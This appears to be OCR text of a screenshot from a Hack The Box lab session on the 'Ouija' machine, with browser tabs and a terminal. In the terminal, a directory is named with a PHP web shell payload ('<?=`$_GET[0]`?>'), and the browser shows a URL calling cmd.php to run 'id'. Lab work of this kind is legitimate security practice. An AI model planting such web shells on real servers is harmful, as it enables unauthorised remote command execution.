 1 2 3 4 10.10.16.2 19:20
404 Not Found — Mozilla Firefox
Hack The Box :: Hack The 404 Not Found dev.ouija.htb/editor.php leila/ouija-htb - ouija-htb haproxy exploit - Google' iagox86/hash_extender
localhost:9999/cmd.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec The image “view-sour... SharpCollection/NetFr... https://www.google.c... http://10.100.254.254:...
Not Found
The requested resource
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal
leila@ouija:~$ cd &rmp
[1] 30103
Command 'rmp' not found, but there are 25 similar ones.
[1]+  Done                    cd
leila@ouija:~$ cd /tmp
leila@ouija:/tmp$ ols
Command 'ols' not found, but can be installed with:
apt install speech-tools
Please ask your administrator.
leila@ouija:/tmp$ ls
systemd-private-5c9e9cbf79f6407f83232d51783c0787-apache2.service-zlVsrv
systemd-private-5c9e9cbf79f6407f83232d51783c0787-fwupd.service-nB1sqh
systemd-private-5c9e9cbf79f6407f83232d51783c0787-ModemManager.service-XfE5T6
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-logind.service-9g14R2
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-resolved.service-urqZAJ
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-timesyncd.service-SD1WXG
systemd-private-5c9e9cbf79f6407f83232d51783c0787-upower.service-gOnQYX
vmware-root_766-2990744190
leila@ouija:/tmp$ mkdir cmd
leila@ouija:/tmp$ mkdir "/tmp/cmd/<?=\`\$_GET[0]\`?>"
leila@ouija:/tmp$ ls
cmd
systemd-private-5c9e9cbf79f6407f83232d51783c0787-apache2.service-zlVsrv
systemd-private-5c9e9cbf79f6407f83232d51783c0787-fwupd.service-nB1sqh
systemd-private-5c9e9cbf79f6407f83232d51783c0787-ModemManager.service-XfE5T6
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-logind.service-9g14R2
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-resolved.service-urqZAJ
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-timesyncd.service-SD1WXG
systemd-private-5c9e9cbf79f6407f83232d51783c0787-upower.service-gOnQYX
vmware-root_766-2990744190
leila@ouija:/tmp$ cd /development/
leila@ouija:/development$ ls
gov-management_system_id_386  gym-management_system_id_385  school-management_system_id_384  server-management_system_id_0  utils
leila@ouija:/development$ cd server-management_system_id_0/
leila@ouija:/development/server-management_system_id_0$ ls
'000 --xp 00000000 00:00 0       '   cmd.phpAA   core   img   index.php   main.js   README.md   style.css
leila@ouija:/development/server-management_system_id_0$ ls
'000 --xp 00000000 00:00 0       '   cmd.phpAA   core   img   index.php   main.js   README.md   style.css
leila@ouija:/development/server-management_system_id_0$